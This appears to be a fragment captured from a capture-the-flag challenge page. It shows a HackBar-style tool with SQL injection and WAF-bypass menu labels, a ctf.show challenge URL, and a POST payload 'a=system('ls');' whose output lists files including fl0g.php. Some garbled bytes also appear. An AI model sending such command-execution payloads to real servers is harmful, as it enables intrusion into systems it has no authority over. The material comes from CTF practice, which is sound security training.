 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
http://e57a2227-b187-459c-8172-ed70850fee7c.challenge.ctf.show/123.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
a=system('ls');
�]��123.php fl0g.php index.php